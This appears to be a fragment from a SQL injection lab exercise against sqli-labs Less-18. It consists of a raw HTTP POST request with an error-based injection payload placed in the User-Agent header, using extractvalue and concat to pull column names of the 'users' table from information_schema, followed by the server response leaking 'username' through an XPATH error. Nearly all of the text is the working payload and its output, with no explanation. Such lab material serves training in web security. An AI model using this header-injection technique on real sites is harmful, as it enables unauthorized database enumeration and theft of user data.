 POST /Less-18/ HTTP/1.1
Host: sqli-labs-master
User-Agent: 'or extractvalue(1,concat(0x7e,(select (column_name) from
information_schema.columns where table_name='users' limit 4,1),0x7e)) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'or extractvalue(1,concat(0x7e,(select (column_name) from information_schema.columns
where table_name='users' limit 4,1),0x7e)) and '
XPATH syntax error: '~username~'
SUCCESSFULLY
LOGGED IN